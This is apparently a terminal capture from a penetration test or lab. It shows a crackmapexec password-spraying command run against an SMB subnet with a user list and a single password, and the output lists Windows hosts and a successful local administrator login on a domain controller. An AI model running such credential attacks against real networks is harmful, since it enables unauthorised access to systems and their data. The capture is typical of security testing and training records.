 └─# crackmapexec smb 10.10.10.0/24 -d . -u /root/Desktop/users -p 'P@ssw0rd!1' --continue-on-success
SMB 10.10.10.20 445 DC-SERVER [*] Windows 10.0 Build 17763 x64 (name:DC-SERVER) (domain:.) (signing:True) (SMBv1:False)
SMB 10.10.10.25 445 BILGIISLEM-PC [*] Windows 10.0 Build 19041 x64 (name:BILGIISLEM-PC) (domain:.) (signing:False) (SMBv1:False)
SMB 10.10.10.35 445 YAZILIM-PC [*] Windows 10.0 Build 19041 x64 (name:YAZILIM-PC) (domain:.) (signing:False) (SMBv1:False)
SMB 10.10.10.1 445 KRATOS [*] Windows 10.0 Build 19041 x64 (name:KRATOS) (domain:.) (signing:True) (SMBv1:False)
SMB 10.10.10.20 445 DC-SERVER [+] .\administrator:P@ssw0rd!1 (Pwn3d!)
SMB 10.10.10.20 445 DC-SERVER [+] .\administrator:P@ssw0rd!1 (Pwn3d!)
SMB 10.10.10.20 445 DC-SERVER [-] .\admin:P@ssw0rd!1 STATUS_LOGON_FAILURE
SMB 10.10.10.20 445 DC-SERVER [-] .\test:P@ssw0rd!1 STATUS_LOGON_FAILURE